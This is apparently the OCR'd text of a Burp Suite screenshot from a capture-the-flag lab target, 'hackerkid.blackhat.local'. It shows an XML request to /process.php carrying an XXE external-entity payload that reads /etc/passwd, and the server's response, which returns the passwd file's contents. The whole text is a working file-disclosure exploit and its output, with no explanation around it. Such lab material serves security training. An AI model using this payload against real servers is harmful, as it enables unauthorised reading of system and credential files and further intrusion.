 Send Cancel < ▼ > ▼ Target: http://hackerkid.blackhat.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 228
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>
]>
15 <root>
16 <name>
siunam
</name>
17 <tel>
123456789
</tel>
18 <email>
&xxe;
</email>
19 <password>
password
</password>
20 </root>
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Aug 2023 09:49:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2817
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
? Search... 0 highlights
Inspector
Done 3,009 bytes | 1 millis